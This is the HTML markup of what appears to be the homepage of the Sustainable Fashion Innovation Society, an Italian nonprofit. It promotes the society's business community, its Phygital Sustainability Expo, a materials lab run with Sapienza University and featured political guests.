					<img loading="lazy" decoding="async" width="710" height="475" src="[data-uri]" class="bdt-img lazyload" alt="Giuseppe Conte con Khaby Lame" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-768x514.jpg" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-768x514.jpg 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-300x201.jpg 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-1024x685.jpg 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-822x550.jpg 822w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-1060x709.jpg 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-1920x1284.jpg 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-1536x1028.jpg 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-550x368.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-747x500.jpg 747w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-1614x1080.jpg 1614w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013.jpg 2048w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="514"><noscript><img decoding="async" width="710" height="475" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20475'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-768x514.jpg" class="bdt-img lazy" alt="Giuseppe Conte con Khaby Lame" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-768x514.jpg 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-300x201.jpg 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-1024x685.jpg 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-822x550.jpg 822w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-1060x709.jpg 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-1920x1284.jpg 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-1536x1028.jpg 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-550x368.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-747x500.jpg 747w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013-1614x1080.jpg 1614w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/GiuseppeConte-013.jpg 2048w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>				</div>
				<div class="bdt-content-wrap">

										<div class="bdt-subtitle" data-reveal="reveal-active">
							(SX) Presidente del Movimento 5 Stelle. (DX) Attore e opinion leader internazionale con pi&ugrave; followers al mondo su TikTok 						</div>
					
											<h1 class="bdt-title" data-reveal="reveal-active">
															<span class="frist-word">Giuseppe</span> Conte con Khaby Lame														</h1>
									</div>
							</div>

        
            <div class="swiper-slide bdt-item">
				<div class="bdt-image-wrap">
					<img loading="lazy" decoding="async" width="710" height="926" src="[data-uri]" class="bdt-img lazyload" alt="Luigi Di Maio" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-768x1002.jpg" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-768x1002.jpg 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-230x300.jpg 230w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-785x1024.jpg 785w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-422x550.jpg 422w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-550x718.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-383x500.jpg 383w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-828x1080.jpg 828w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492.jpg 1050w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="1002"><noscript><img decoding="async" width="710" height="926" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20926'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-768x1002.jpg" class="bdt-img lazy" alt="Luigi Di Maio" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-768x1002.jpg 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-230x300.jpg 230w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-785x1024.jpg 785w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-422x550.jpg 422w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-550x718.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-383x500.jpg 383w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492-828x1080.jpg 828w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/LuigiDiMaio-018-e1734466711492.jpg 1050w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>				</div>
				<div class="bdt-content-wrap">

										<div class="bdt-subtitle" data-reveal="reveal-active">
							Rappresentante Speciale dell'Unione Europea per il Golfo Persico						</div>
					
											<h1 class="bdt-title" data-reveal="reveal-active">
															<span class="frist-word">Luigi</span> Di Maio														</h1>
									</div>
							</div>

        
            <div class="swiper-slide bdt-item">
				<div class="bdt-image-wrap">
					<img loading="lazy" decoding="async" width="405" height="472" src="[data-uri]" class="bdt-img lazyload" alt="Maurizio Leo" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/admin-ajax-e1735561171374.jpeg" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/admin-ajax-e1735561171374.jpeg 405w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/admin-ajax-e1735561171374-257x300.jpeg 257w" data-sizes="auto" data-eio-rwidth="405" data-eio-rheight="472"><noscript><img decoding="async" width="405" height="472" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20405%20472'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/admin-ajax-e1735561171374.jpeg" class="bdt-img lazy" alt="Maurizio Leo" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/admin-ajax-e1735561171374.jpeg 405w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/admin-ajax-e1735561171374-257x300.jpeg 257w" data-sizes="(max-width: 405px) 100vw, 405px" data-eio="l"></noscript>				</div>
				<div class="bdt-content-wrap">

										<div class="bdt-subtitle" data-reveal="reveal-active">
							Viceministro dell&rsquo;Economia e delle Finanze 						</div>
					
											<h1 class="bdt-title" data-reveal="reveal-active">
															<span class="frist-word">Maurizio</span> Leo														</h1>
									</div>
							</div>

        				</div>
			</div>
			
									
			<div class="swiper-pagination reveal-muted"></div>
			<!-- <div class="swiper-scrollbar"></div> -->
			
								
			
				</div>
		</div>

						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fb80e33 e-con-full e-flex e-con e-parent" data-id="fb80e33" data-element_type="container" data-settings='{"background_background":"classic"}'>
		<div class="elementor-element elementor-element-bec4b36 e-flex e-con-boxed e-con e-child" data-id="bec4b36" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6e6c737 e-con-full e-flex e-con e-child" data-id="6e6c737" data-element_type="container">
				<div class="elementor-element elementor-element-61d9632 elementor-widget elementor-widget-text-editor" data-id="61d9632" data-element_type="widget" data-widget_type="text-editor.default">
									<p>La Sustainable Fashion Innovation Society (SFIS) &egrave; la prima organizzazione no-profit internazionale interamente dedicata alla transizione sostenibile dei settori moda, design e lifestyle. In qualit&agrave; di Cluster Organization, SFIS rappresenta la pi&ugrave; ampia community europea di brand e manifatture sostenibili, con oltre 2.000 aziende iscritte da 47 Paesi, per un fatturato complessivo di 7 miliardi di euro e oltre 30.000 dipendenti.<br>SFIS promuove partenariati pubblico&ndash;privati, innovazione cross-settoriale e dialogo istituzionale multilivello, coordinando ogni anno il Phygital Sustainability Expo&reg;&#65039;, evento di riferimento sulla cultura della sostenibilit&agrave; in Europa, in collaborazione con Commissione e Parlamento Europeo, FAO, ICE-ITA, RAI e i Ministeri italiani. L&rsquo;associazione &egrave; fondatrice dell&rsquo;Osservatorio Nazionale sul Made in Italy Sostenibile, promuove un Laboratorio dei Materiali in partnership con l&rsquo;Universit&agrave; Sapienza di Roma, offre un database B2B di materiali sostenibili e una piattaforma phygital di matchmaking industriale e tecnologico.<br>Il cluster organizza anche percorsi formativi accreditati da Sapienza Universit&agrave; di Roma e progetti culturali innovativi come la Sfilata Narrata&reg;&#65039;, format in copyright mondiale, immersivo che coniuga heritage, innovazione e storytelling sostenibile. SFIS guida inoltre campagne di sensibilizzazione per l&rsquo;acquisto etico e tracciabile, contribuendo a rafforzare la domanda consapevole e il dialogo tra imprese, consumatori e istituzioni.<br>Attraverso le sue attivit&agrave; di cluster, SFIS accelera l&rsquo;adozione della circolarit&agrave;, supporta modelli di business rigenerativi, valorizza la tracciabilit&agrave; e l&rsquo;eco-design, e contribuisce alla resilienza e competitivit&agrave; del sistema tessile europeo.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-a77a49c e-con-full e-flex e-con e-child" data-id="a77a49c" data-element_type="container">
		<div class="elementor-element elementor-element-2f54f06 e-con-full e-flex e-con e-child" data-id="2f54f06" data-element_type="container">
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a5f607c e-flex e-con-boxed e-con e-parent" data-id="6a5f607c" data-element_type="container" data-settings='{"background_background":"classic"}'>
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-43972339 e-flex e-con-boxed e-con e-child" data-id="43972339" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6606f1d6 e-flex e-con-boxed e-con e-child" data-id="6606f1d6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d00c478 elementor-widget elementor-widget-image" data-id="d00c478" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1600" height="1052" src="[data-uri]" class="attachment-full size-full wp-image-17291 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1.png" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1.png 1600w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-300x197.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-1024x673.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-768x505.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-837x550.png 837w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-1060x697.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-1536x1010.png 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-550x362.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-760x500.png 760w" data-sizes="auto" data-eio-rwidth="1600" data-eio-rheight="1052"><noscript><img decoding="async" width="1600" height="1052" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%201052'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1.png" class="attachment-full size-full wp-image-17291 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1.png 1600w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-300x197.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-1024x673.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-768x505.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-837x550.png 837w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-1060x697.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-1536x1010.png 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-550x362.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-760x500.png 760w" data-sizes="(max-width: 1600px) 100vw, 1600px" data-eio="l"></noscript>															</div>
				<div class="elementor-element elementor-element-660f12bb animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="660f12bb" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">SFIS is a non-profit organization recognized by the Minister of Environment and Energy Security and the Minister of Enterprises and Made in Italy. Today, it is the largest European B2B community of sustainable international companies, with over 2,300 members.</p>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5bbea175 e-flex e-con-boxed e-con e-child" data-id="5bbea175" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6affd8b8 e-flex e-con-boxed e-con e-child" data-id="6affd8b8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2edc2442 e-con-full e-flex e-con e-child" data-id="2edc2442" data-element_type="container" data-settings='{"background_background":"gradient"}'>
		<div class="elementor-element elementor-element-16441cab e-con-full e-transform e-transform e-transform e-flex e-con e-child" data-id="16441cab" data-element_type="container" data-settings='{"background_background":"classic","_transform_rotateZ_effect_hover":{"unit":"px","size":"-3","sizes":[]},"_transform_scaleX_effect_hover":{"unit":"px","size":"1.05","sizes":[]},"_transform_scaleY_effect_hover":{"unit":"px","size":"1.05","sizes":[]},"_transform_translateY_effect_hover":{"unit":"px","size":"-20","sizes":[]},"_transform_rotateZ_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateZ_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_translateX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]}}'>
				<div class="elementor-element elementor-element-50a680f4 elementor-widget elementor-widget-spacer" data-id="50a680f4" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a6e40a5 elementor-widget elementor-widget-heading" data-id="6a6e40a5" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">INNOVATING COMPANIES THROUGH SUSTAINABILITY</h2>				</div>
				<div class="elementor-element elementor-element-6ce04233 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="6ce04233" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">We are at the forefront of revolutionizing the international business community, prioritizing environmental protection, energy efficiency, and consumer health. In collaboration with Sapienza University of Rome, we deliver cutting-edge research and education, fostering global accessibility and innovation, promoting educational initiatives that make sustainability topics freely accessible to the public.</p>				</div>
				<div class="elementor-element elementor-element-20eae73 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="20eae73" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-b14d3d0 elementor-widget elementor-widget-counter" data-id="b14d3d0" data-element_type="widget" data-widget_type="counter.default">
							<div class="elementor-counter">
			<div class="elementor-counter-title">COMPANIES FROM 20 DIFFERENT SECTORS </div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="1500" data-to-value="2247" data-from-value="1500" data-delimiter=",">1500</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-1c05c0fc e-con-full e-flex e-con e-child" data-id="1c05c0fc" data-element_type="container" data-settings='{"background_background":"gradient"}'>
		<div class="elementor-element elementor-element-1dac9b13 e-con-full e-transform e-transform e-flex e-con e-child" data-id="1dac9b13" data-element_type="container" data-settings='{"background_background":"classic","_transform_scaleX_effect_hover":{"unit":"px","size":"1.05","sizes":[]},"_transform_scaleY_effect_hover":{"unit":"px","size":"1.05","sizes":[]},"_transform_translateY_effect_hover":{"unit":"px","size":"-20","sizes":[]},"_transform_translateX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]}}'>
				<div class="elementor-element elementor-element-1d8cd975 elementor-widget elementor-widget-spacer" data-id="1d8cd975" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-11f4e532 elementor-widget elementor-widget-heading" data-id="11f4e532" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PHYGITAL SUSTAINABILITY EXPO&reg; : THE FUTURE OF SUSTAINABILITY CULTURE</h2>				</div>
				<div class="elementor-element elementor-element-2000c254 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="2000c254" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Join the international event dedicated to the ecological transition of Made in Italy. The Phygital Sustainability Expo&reg; blends technology, innovation, and premier networking opportunities through its unique format, featuring five distinct elements. Explore groundbreaking sustainability innovations presented by leading global companies.</p>				</div>
				<div class="elementor-element elementor-element-bade222 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bade222" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-254a8a6 elementor-widget elementor-widget-counter" data-id="254a8a6" data-element_type="widget" data-widget_type="counter.default">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Nations represented (82% companies from Italy)</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="1500" data-to-value="47" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-1a9bd863 e-con-full e-flex e-con e-child" data-id="1a9bd863" data-element_type="container" data-settings='{"background_background":"gradient"}'>
		<div class="elementor-element elementor-element-7c8e5f3f e-con-full e-transform e-transform e-transform e-flex e-con e-child" data-id="7c8e5f3f" data-element_type="container" data-settings='{"background_background":"classic","_transform_rotateZ_effect_hover":{"unit":"px","size":"3","sizes":[]},"_transform_scaleX_effect_hover":{"unit":"px","size":"1.05","sizes":[]},"_transform_scaleY_effect_hover":{"unit":"px","size":"1.05","sizes":[]},"_transform_translateY_effect_hover":{"unit":"px","size":"-20","sizes":[]},"_transform_rotateZ_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateZ_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_translateX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]}}'>
				<div class="elementor-element elementor-element-1f8c228b elementor-widget elementor-widget-spacer" data-id="1f8c228b" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53bc04c9 elementor-widget elementor-widget-heading" data-id="53bc04c9" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">
<br> SUSTAINABLE MATERIALS HUB <br>  <br> </h2>				</div>
				<div class="elementor-element elementor-element-212a9229 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="212a9229" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">SFIS offers its members access to an unparalleled Materials Laboratory, enabling companies to experiment with bio-based polymers and explore an extensive database of sustainable materials. Through applied research and technology transfer, we support companies in creating environmentally conscious products. </p>				</div>
				<div class="elementor-element elementor-element-5dd016d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5dd016d" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-cf37871 elementor-widget elementor-widget-counter" data-id="cf37871" data-element_type="widget" data-widget_type="counter.default">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Employees overall</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="1500" data-to-value="13482" data-from-value="80" data-delimiter=",">80</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-598068f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="598068f" data-element_type="section" data-settings='{"background_background":"video","background_video_link":"wp-content\/uploads\/2024\/11\/18069403-uhd_3840_2160_24fps.mp4"}'>
								<div class="elementor-background-video-container elementor-hidden-mobile">
													<video class="elementor-background-video-hosted" role="presentation" autoplay muted playsinline loop></video>
											</div>
									<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d68bef" data-id="6d68bef" data-element_type="column" data-settings='{"background_background":"gradient"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-aecc053 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aecc053" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f92a0e7" data-id="f92a0e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bdb02c elementor-invisible elementor-widget elementor-widget-heading" data-id="5bdb02c" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Be a climate action hero</h2>				</div>
				<div class="elementor-element elementor-element-bf62ed0 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="bf62ed0" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Our Members saved over 10.000 tress together</p>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-41e10a0 e-flex e-con-boxed e-con e-parent" data-id="41e10a0" data-element_type="container" data-settings='{"background_background":"classic"}'>
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3b7fea5 e-con-full e-flex e-con e-child" data-id="3b7fea5" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-9b051d9 e-flex e-con-boxed e-con e-child" data-id="9b051d9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a1380c4 e-con-full e-flex e-con e-child" data-id="a1380c4" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-dbbd09c elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="dbbd09c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">BRAND'S COMMUNITY</h2>				</div>
				<div class="elementor-element elementor-element-3c403e8 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="3c403e8" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Join Europe's largest sustainable community, encompassing over 2,000 companies, to collaborate and innovate with environmental consciousness.</p>				</div>
				</div>
		<div class="elementor-element elementor-element-1bd3aff e-con-full e-flex e-con e-child" data-id="1bd3aff" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-44cb74c elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="44cb74c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">MATERIALS LAB</h2>				</div>
				<div class="elementor-element elementor-element-abac6fe animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="abac6fe" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Experiment with sustainable innovations in our laboratory, partnered with Sapienza University of Rome, utilizing 3D printers and an extensive database of eco-friendly materials.</p>				</div>
				</div>
		<div class="elementor-element elementor-element-014f61d e-con-full e-flex e-con e-child" data-id="014f61d" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-9da3306 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="9da3306" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">SCIENTIFIC COMMITTEE</h2>				</div>
				<div class="elementor-element elementor-element-3d68e74 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="3d68e74" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Rely on the guidance of sustainability experts to steer your firm towards ecological and responsible practices.</p>				</div>
				</div>
		<div class="elementor-element elementor-element-501819e e-con-full e-flex e-con e-child" data-id="501819e" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-2e91ae8 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="2e91ae8" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">ROADMAP</h2>				</div>
				<div class="elementor-element elementor-element-b51a4f9 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="b51a4f9" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">We offer exclusive monthly benefits and services, free of charge or at cost price, to our associated firms, leveraging our prestigious network of partners.</p>				</div>
				</div>
